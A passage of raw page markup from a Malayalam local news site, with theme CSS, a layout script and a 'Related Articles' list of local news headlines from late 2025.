.td_module_flex_3:nth-last-child(2){margin-bottom:10px!important;padding-bottom:10px!important}.tdi_118 .td_module_flex_3:nth-last-child(2) .td-module-container:before{display:block}.tdi_118 .td_module_flex_1 .td-module-meta-info{padding:15px 0 0 0}.tdi_118 .td_module_flex_1 .entry-title{margin:0 0 10px;font-size:17px!important}.tdi_118 .td_module_flex_3 .entry-title{margin:0 0 5px;font-size:12px!important}.tdi_118.td_with_ajax_pagination .td-next-prev-wrap,.tdi_118 .td-load-more-wrap{margin-top:5px}.tdi_118.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_118 .td-load-more-wrap a i{font-size:8px}.tdi_118 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_118.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_118 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_118 .td-block-title a,.tdi_118 .td-block-title span{font-size:15px!important}.tdi_118 .td-subcat-list a,.tdi_118 .td-subcat-dropdown span,.tdi_118 .td-subcat-dropdown a{font-size:11px!important}.tdi_118 .td_module_flex_1 .td-post-category{font-size:11px!important}.tdi_118 .td_module_flex_1 .td-editor-date,.tdi_118 .td_module_flex_1 .td-editor-date .td-post-author-name a,.tdi_118 .td_module_flex_1 .td-editor-date .entry-date,.tdi_118 .td_module_flex_1 .td-module-comments a{font-size:11px!important}.tdi_118 .td_module_flex_3 .td-post-category{font-size:11px!important}.tdi_118 .td_module_flex_3 .td-editor-date,.tdi_118 .td_module_flex_3 .td-editor-date .td-post-author-name a,.tdi_118 .td_module_flex_3 .td-editor-date .entry-date,.tdi_118 .td_module_flex_3 .td-module-comments a{font-size:11px!important}@media (min-width:768px){.tdi_118 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_118 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_118 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_118 = new tdBlock();
block_tdi_118.id = "tdi_118";
block_tdi_118.atts = '{"modules_on_row":"","image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","meta_padding":"0","f_title_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTciLCJsYW5kc2NhcGUiOiIxNyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"800","all_modules_space":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI2In0=","category_id":"_related_cat","show_date":"eyJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"global-font-1_global","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIxMHB4IDAgMCIsInBvcnRyYWl0IjoiNXB4IDAgMCAwIiwibGFuZHNjYXBlIjoiMCAwIDhweCJ9","modules_border_size":"0 0 1px 0","m_padding":"eyJhbGwiOiIwIDAgMTVweCIsImxhbmRzY2FwZSI6IjAgMCAxMnB4IiwicG9ydHJhaXQiOiIwIDAgOHB4In0=","modules_gap":"0","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSJ9","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"global-font-1_global","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"global-font-1_global","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTAiLCJsYW5kc2NhcGUiOiIxNCJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","pag_icons_size":"eyJsYW5kc2NhcGUiOiI4IiwicG9ydHJhaXQiOiI4In0=","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"#309b65","excl_bg_h":"#4cb577","excl_margin":"-4px 5px 0 0","excl_show":"","date_txt":"var(--base-color-1)","f_title_font_transform":"","sort":"","modules_category":"","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"#b1b4bc","f_meta_font_transform":"capitalize","el_class":"td-cancel-border","td_ajax_filter_type":"","td_filter_default_txt":"","custom_title":"Related Articles","block_template_id":"td_block_template_8","f_ajax_font_family":"global-font-2_global","f_ajax_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_header_font_family":"global-font-1_global","f_header_font_weight":"700","header_text_color":"var(--base-color-1)","f_ajax_font_line_height":"2","border_color":"var(--accent-color-1)","accent_text_color":"var(--accent-color-1)","hide_image2":"yes","show_author2":"none","show_com2":"none","art_title1":"eyJhbGwiOiIwIDAgMTBweCAwIiwicG9ydHJhaXQiOiIwIDAgMTBweCIsImxhbmRzY2FwZSI6IjAgMCA4cHgifQ==","art_title2":"eyJhbGwiOiIwIDAgMTBweCIsInBvcnRyYWl0IjoiMCAwIDVweCIsImxhbmRzY2FwZSI6IjAgMCA4cHgifQ==","f_title1_font_family":"global-font-1_global","f_title2_font_family":"global-font-1_global","f_title1_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE3IiwicG9ydHJhaXQiOiIxNyJ9","f_title1_font_line_height":"1.3","f_title1_font_weight":"700","f_title2_font_weight":"700","f_title1_font_transform":"","f_title2_font_transform":"","modules_category2":"","modules_category_margin1":"2px 5px 0 0","modules_category_margin2":"2px 5px 0 0","modules_category_padding1":"0","modules_category_padding2":"0","modules_cat_border1":"0","modules_cat_border2":"0","f_cat1_font_family":"global-font-1_global","f_cat2_font_family":"global-font-1_global","f_cat1_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_cat2_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_cat1_font_line_height":"1.2","f_cat2_font_line_height":"1.2","f_cat1_font_weight":"600","f_cat2_font_weight":"600","f_cat1_font_transform":"","f_cat2_font_transform":"","f_meta1_font_family":"global-font-1_global","f_meta2_font_family":"global-font-1_global","f_meta1_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_meta1_font_line_height":"1.2","f_meta1_font_weight":"500","f_meta2_font_weight":"500","f_meta1_font_transform":"capitalize","f_meta2_font_transform":"capitalize","image_height1":"70","show_author1":"none","show_excerpt1":"none","modules_space1":"eyJhbGwiOiI0MCIsInBvcnRyYWl0IjoiMjAifQ==","pag_border_width":"0","meta_padding2":"0","modules_space2":"eyJhbGwiOiIzMCIsInBvcnRyYWl0IjoiMjAifQ==","f_meta2_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_meta2_font_line_height":"1.2","f_title2_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxNSJ9","f_title2_font_line_height":"1.3","modules_divider1":"solid","modules_divider_color1":"#b1b4bc","show_com1":"none","modules_divider2":"solid","modules_divider_color2":"var(--dark-border)","f_header_font_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTUifQ==","f_header_font_line_height":"1.2","meta_padding1":"eyJwb3J0cmFpdCI6IjE1cHggMCAwIDAiLCJhbGwiOiIyMHB4IDAgMCAwIn0=","excl_show_1":"none","excl_show_2":"none","block_type":"td_flex_block_3","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc3_tl":"","mc3_title_tag":"","post_ids":"-45611","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","columns":"100%","columns_gap":"","h_effect":"","modules_border_size1":"","modules_border_style1":"","modules_border_color1":"#eaeaea","image_alignment1":"50","image_radius1":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon1":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align1":"","meta_info_horiz1":"content-horiz-left","meta_width1":"","meta_margin1":"","meta_info_border_radius1":"","modules_category_radius1":"0","show_cat1":"inline-block","modules_extra_cat1":"","author_photo":"","author_photo_size1":"","author_photo_space1":"","author_photo_radius1":"","show_date1":"inline-block","show_review1":"inline-block","review_space1":"","review_size1":"2.5","review_distance1":"","art_excerpt1":"","excerpt_middle":"","show_audio1":"block","hide_audio":"","art_audio1":"","art_audio_size1":"1.5","modules_border_size2":"","modules_border_style2":"","modules_border_color2":"#eaeaea","image_size2":"","image_alignment2":"50","image_width2":"","image_height2":"","image_radius2":"","show_favourites2":"","fav_size2":"2","fav_space2":"","fav_ico_color2":"","fav_ico_color_h2":"","fav_bg2":"","fav_bg_h2":"","fav_shadow2_shadow_header":"","fav_shadow2_shadow_title":"Shadow","fav_shadow2_shadow_size":"","fav_shadow2_shadow_offset_horizontal":"","fav_shadow2_shadow_offset_vertical":"","fav_shadow2_shadow_spread":"","fav_shadow2_shadow_color":"","video_icon2":"","video_popup2":"yes","video_rec2":"","video_rec_title2":"","video_rec_color2":"","autoplay_vid2":"yes","show_vid_t2":"block","vid_t_margin2":"","vid_t_padding2":"","meta_info_align2":"initial","meta_info_horiz2":"content-horiz-left","meta_width2":"","meta_margin2":"","meta_info_border_radius2":"","modules_category_radius2":"0","show_cat2":"inline-block","modules_extra_cat2":"","author_photo2":"","author_photo_size2":"","author_photo_space2":"","author_photo_radius2":"","show_date2":"inline-block","show_review2":"inline-block","review_space2":"","review_size2":"2.5","review_distance2":"","show_audio2":"block","hide_audio2":"","art_audio2":"","art_audio_size2":"1","pag_padding":"","pag_border_radius":"","next_tdicon":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title1_font_header":"","f_title1_font_title":"Article title 1","f_title1_font_settings":"","f_title1_font_style":"","f_title1_font_spacing":"","f_title1_":"","f_cat1_font_title":"Article category tag 1","f_cat1_font_settings":"","f_cat1_font_style":"","f_cat1_font_spacing":"","f_cat1_":"","f_meta1_font_title":"Article meta info 1","f_meta1_font_settings":"","f_meta1_font_style":"","f_meta1_font_spacing":"","f_meta1_":"","f_ex1_font_title":"Article excerpt 1","f_ex1_font_settings":"","f_ex1_font_family":"","f_ex1_font_size":"","f_ex1_font_line_height":"","f_ex1_font_style":"","f_ex1_font_weight":"","f_ex1_font_transform":"","f_ex1_font_spacing":"","f_ex1_":"","f_title2_font_title":"Article title 2","f_title2_font_settings":"","f_title2_font_style":"","f_title2_font_spacing":"","f_title2_":"","f_cat2_font_title":"Article category tag 2","f_cat2_font_settings":"","f_cat2_font_style":"","f_cat2_font_spacing":"","f_cat2_":"","f_meta2_font_title":"Article meta info 2","f_meta2_font_settings":"","f_meta2_font_style":"","f_meta2_font_spacing":"","f_meta2_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","meta_bg":"","all_underline_height1":"","all_underline_height2":"","all_underline_color":"#000","cat_style":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_border":"","pag_h_border":"","btn_title":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_118","tdc_css_class":"tdi_118","tdc_css_class_style":"tdi_118_rand_style","live_filter":"cur_post_same_categories","live_filter_cur_post_id":45611,"live_filter_cur_post_parent_id":0}';
block_tdi_118.td_column_number = "1";
block_tdi_118.block_type = "td_flex_block_3";
block_tdi_118.post_count = "5";
block_tdi_118.found_posts = "13450";
block_tdi_118.header_color = "";
block_tdi_118.ajax_pagination_infinite_stop = "";
block_tdi_118.max_num_pages = "2690";
tdBlocksArray.push(block_tdi_118);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Related Articles</span></h4></div><div id=tdi_118 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%9a%e0%b4%b2%e0%b4%a8%e0%b4%aa%e0%b4%b0%e0%b4%bf%e0%b4%ae%e0%b4%bf%e0%b4%a4%e0%b4%bf%e0%b4%af%e0%b5%86-%e0%b4%a4%e0%b5%8b%e0%b5%bd%e0%b4%aa%e0%b5%8d%e0%b4%aa%e0%b4%bf%e0%b4%9a%e0%b5%8d%e0%b4%9a/"  rel="bookmark" class="td-image-wrap " title="ചലനപരിമിതിയെ തോൽപ്പിച്ച് ചാർട്ടേഡ് അക്കൗണ്ടന്റ് പരീക്ഷ പാസ്സായ ശ്രീകുമാറിനെ വീട്ടിലെത്തി അഭിനന്ദിച്ച് മന്ത്രി ഡോ:ആർ. ബിന്ദു" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://irinjalakuda.com/wp-content/uploads/2025/11/ca-696x495.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%9a%e0%b4%b2%e0%b4%a8%e0%b4%aa%e0%b4%b0%e0%b4%bf%e0%b4%ae%e0%b4%bf%e0%b4%a4%e0%b4%bf%e0%b4%af%e0%b5%86-%e0%b4%a4%e0%b5%8b%e0%b5%bd%e0%b4%aa%e0%b5%8d%e0%b4%aa%e0%b4%bf%e0%b4%9a%e0%b5%8d%e0%b4%9a/"  rel="bookmark" title="ചലനപരിമിതിയെ തോൽപ്പിച്ച് ചാർട്ടേഡ് അക്കൗണ്ടന്റ് പരീക്ഷ പാസ്സായ ശ്രീകുമാറിനെ വീട്ടിലെത്തി അഭിനന്ദിച്ച് മന്ത്രി ഡോ:ആർ. ബിന്ദു">ചലനപരിമിതിയെ തോൽപ്പിച്ച് ചാർട്ടേഡ് അക്കൗണ്ടന്റ് പരീക്ഷ പാസ്സായ ശ്രീകുമാറിനെ വീട്ടിലെത്തി അഭിനന്ദിച്ച് മന്ത്രി ഡോ:ആർ. ബിന്ദു</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://irinjalakuda.com/category/localnews/" class="td-post-category" >Local News</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-10T14:44:42+05:30" >November 10, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        <div class="td_module_column">
        <div class="td_module_flex td_module_flex_3 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%ae%e0%b5%86%e0%b4%a1%e0%b4%bf%e0%b4%b8%e0%b5%86%e0%b4%aa%e0%b5%8d-%e0%b4%aa%e0%b5%8d%e0%b4%b0%e0%b5%80%e0%b4%ae%e0%b4%bf%e0%b4%af%e0%b4%82-%e0%b4%b5%e0%b5%bc%e0%b4%a7%e0%b4%a8%e0%b4%b5%e0%b5%8d/"  rel="bookmark" title="മെഡിസെപ് പ്രീമിയം വർധനവ് ഉടൻ പിൻവലിക്കുക &#8211; കെ.എസ്.എസ്.പി. എ.">മെഡിസെപ് പ്രീമിയം വർധനവ് ഉടൻ പിൻവലിക്കുക &#8211; കെ.എസ്.എസ്.പി. എ.</a></h3>
                                            <div class="td-editor-date">
                                                        <a href="https://irinjalakuda.com/category/localnews/" class="td-post-category" >Local News</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-10T14:36:09+05:30" >November 10, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_3 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://irinjalakuda.com/2025/11/04/%e0%b4%b2%e0%b5%8b%e0%b4%95-%e0%b4%b8%e0%b4%ae%e0%b4%be%e0%b4%a7%e0%b4%be%e0%b4%a8%e0%b4%a4%e0%b5%8d%e0%b4%a4%e0%b4%bf%e0%b4%a8%e0%b5%8d%e0%b4%b1%e0%b5%86-%e0%b4%a8%e0%b4%bf%e0%b4%b1%e0%b4%99%e0%b5%8d/"  rel="bookmark" title="ലോക സമാധാനത്തിന്റെ നിറങ്ങൾ: ഇരിങ്ങാലക്കുട ലയൺസ് ക്ലബ്ബ് പീസ് പോസ്റ്റർ ചിത്രരചന മത്സരം സംഘടിപ്പിച്ചു">ലോക സമാധാനത്തിന്റെ നിറങ്ങൾ: ഇരിങ്ങാലക്കുട ലയൺസ് ക്ലബ്ബ് പീസ് പോസ്റ്റർ ചിത്രരചന മത്സരം സംഘടിപ്പിച്ചു</a></h3>
                                            <div class="td-editor-date">
                                                        <a href="https://irinjalakuda.com/category/localnews/" class="td-post-category" >Local News</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-04T14:44:19+05:30" >November 4, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_3 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://irinjalakuda.com/2025/10/30/%e0%b4%b8%e0%b4%82%e0%b4%b8%e0%b5%8d%e0%b4%95%e0%b4%be%e0%b4%b0%e0%b4%b8%e0%b4%be%e0%b4%b9%e0%b4%bf%e0%b4%a4%e0%b4%bf-%e0%b4%b5%e0%b4%bf%e0%b4%95%e0%b4%b8%e0%b4%a8-%e0%b4%95%e0%b5%8d%e0%b4%af%e0%b4%be/"  rel="bookmark" title="സംസ്കാരസാഹിതി വികസന ക്യാമ്പയിൻ ഉദ്ഘാടനംചെയ്തു.">സംസ്കാരസാഹിതി വികസന ക്യാമ്പയിൻ ഉദ്ഘാടനംചെയ്തു.</a></h3>
                                            <div class="td-editor-date">
                                                        <a href="https://irinjalakuda.com/category/localnews/" class="td-post-category" >Local News</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-30T14:40:43+05:30" >October 30, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_3 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://irinjalakuda.com/2025/10/29/%e0%b4%aa%e0%b5%82%e0%b4%ae%e0%b4%82%e0%b4%97%e0%b4%b2%e0%b4%82-%e0%b4%97%e0%b5%8d%e0%b4%b0%e0%b4%be%e0%b4%ae-%e0%b4%aa%e0%b4%9e%e0%b5%8d%e0%b4%9a%e0%b4%be%e0%b4%af%e0%b4%a4%e0%b5%8d%e0%b4%a4%e0%b5%8d/"  rel="bookmark" title="പൂമംഗലം ഗ്രാമ പഞ്ചായത്ത് കുടുംബാരോഗ്യ കേന്ദ്രത്തിൽ പുതിയ ഒ പി ബ്ലോക്ക് കെട്ടിടംനിർമ്മാണോദ്ഘാടനം മന്ത്രി ആര്‍. ബിന്ദു നിർവഹിച്ചു">പൂമംഗലം ഗ്രാമ പഞ്ചായത്ത് കുടുംബാരോഗ്യ കേന്ദ്രത്തിൽ പുതിയ ഒ പി ബ്ലോക്ക് കെട്ടിടംനിർമ്മാണോദ്ഘാടനം മന്ത്രി ആര്‍. ബിന്ദു നിർവഹിച്ചു</a></h3>
                                            <div class="td-editor-date">
                                                        <a href="https://irinjalakuda.com/category/localnews/" class="td-post-category" >Local News</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-29T12:12:10+05:30" >October 29, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div></div></div></div></div></div><div id="tdi_119" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_120  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_120,.tdi_120 .tdc-columns{min-height:0}#tdi_119.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_119.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_120,.tdi_120 .tdc-columns{display:block}.tdi_120 .tdc-columns{width:100%}.tdi_120:before,.tdi_120:after{display:table}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_120{margin-left:-15px;margin-right:-15px}.tdi_120 .tdc-row-video-background-error,.tdi_120>.vc_column,.tdi_120>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_120{margin-left:-10px;margin-right:-10px}.tdi_120 .tdc-row-video-background-error,.tdi_120>.vc_column,.tdi_120>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}.tdi_120{padding-right:64px!important;padding-bottom:60px!important;padding-left:64px!important;position:relative}.tdi_120 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_120{padding-right:0px!important;padding-bottom:40px!important;padding-left:0px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_120{padding-right:20px!important;padding-bottom:40px!important;padding-left:20px!important}}@media (max-width:767px){.tdi_120{margin-right:-10px!important;margin-left:-10px!important;padding-right:0px!important;padding-bottom:40px!important;padding-left:0px!important;width:auto!important}}</style>
<div class="tdi_119_rand_style td-element-style" ><style>.tdi_119_rand_style{background-color:#ffffff!important}</style></div><div class="vc_column tdi_122  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_122{vertical-align:baseline}.tdi_122>.wpb_wrapper,.tdi_122>.wpb_wrapper>.tdc-elements{display:block}.tdi_122>.wpb_wrapper>.tdc-elements{width:100%}.tdi_122>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_122>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_124  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_124{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_124,.tdi_124 .tdc-inner-columns{display:block}.tdi_124 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_124{margin-left:-25px;margin-right:-25px}.tdi_124>.vc_column_inner,.tdi_124>.tdc-inner-columns>.vc_column_inner{padding-left:25px;padding-right:25px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_124{margin-left:-15px;margin-right:-15px}.tdi_124>.vc_column_inner,.tdi_124>.tdc-inner-columns>.vc_column_inner{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_124{margin-left:-10px;margin-right:-10px}.tdi_124>.vc_column_inner,.tdi_124>.tdc-inner-columns>.vc_column_inner{padding-left:10px;padding-right:10px}}}.tdi_124{border-color:var(--accent-color-1)!important;border-style:solid!important;border-width:2px 0px 0px 0px!important}.tdi_124 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_124{width:100%!important}}</style><div class="vc_column_inner tdi_126  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_126{vertical-align:baseline}.tdi_126 .vc_column-inner>.wpb_wrapper,.tdi_126 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_126 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_126{padding-top:35px!important}@media (min-width:768px) and (max-width:1018px){.tdi_126{padding-top:20px!important;padding-right:10px!important;padding-left:10px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_126{padding-right:20px!important;padding-left:20px!important}}@media (max-width:767px){.tdi_126{padding-top:25px!important;padding-right:20px!important;padding-left:20px!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_127 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_127" >
<style>.tdi_127{margin-bottom:15px!important}</style>
<style>.tdi_127{text-align:center!important;margin-right:auto;margin-left:auto}.tdi_127 .tdm-descr{color:var(--base-color-1);font-family:var(--global-font-1)!important;font-size:17px!important;line-height:1.2!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdi_127 .tdm-descr{font-size:15px!important}}</style><p class="tdm-descr">Popular Categories</p></div><div class="td_block_wrap td_block_categories_tags tdi_128 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_128" >
<style>.tdi_128{margin-bottom:60px!important}@media (max-width:767px){.tdi_128{margin-bottom:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_128{margin-bottom:30px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_128{margin-bottom:40px!important}}</style>
<style>.td_block_categories_tags .td-ct-item{display:block;position:relative;padding:0 10px 0 12px;line-height:30px;color:#111;-webkit-transform:translateZ(0);transform:translateZ(0)}.td_block_categories_tags .td-ct-item:hover{color:var(--td_theme_color,#4db2ec)}.td_block_categories_tags .td-ct-item:before{content:'';display:block;position:absolute;top:0;left:0;width:100%;height:100%;z-index:-1}.td_block_categories_tags .td-ct-item-name{line-height:30px}.td_block_categories_tags .td-ct-item-no{float:right;line-height:30px}.td_block_categories_tags .td-ct-item-sep{position:relative}.td_block_categories_tags .td-ct-item:last-of-type .td-ct-text-sep,.td_block_categories_tags .td-ct-item-sep:last-child{display:none}.td_block_categories_tags .td-ct-item-sep-svg{display:inline-flex;align-items:center;justify-content:center}.td_block_categories_tags .td-ct-item-sep-svg svg{height:auto}.tdi_128 .td-ct-item{display:inline-block;margin-right:0px;margin-bottom:0;padding:0px}.tdi_128 .td-ct-item:last-child{margin-right:0}.tdi_128 .td-ct-wrap{text-align:center}.tdi_128 .td-ct-item:before{border-width:0px;border-style:solid;border-color:var(--dark-border)}.tdi_128 .td-ct-item-sep{font-size:16px;margin:0 20px;top:2px;color:var(--dark-border)}.tdi_128 